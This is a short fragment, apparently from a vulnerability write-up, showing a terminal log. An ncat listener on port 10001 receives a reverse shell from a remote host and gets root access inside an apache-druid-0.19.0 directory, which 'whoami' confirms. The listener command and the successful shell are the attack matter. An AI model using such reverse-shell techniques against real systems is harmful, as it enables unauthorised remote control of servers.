 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 120.236.163.56.
Ncat: Connection from 120.236.163.56:60882.
bash: 此 shell 中无任务控制
[root@localhost apache-druid-0.19.0]# whoami
whoami
root
[root@localhost apache-druid-0.19.0]#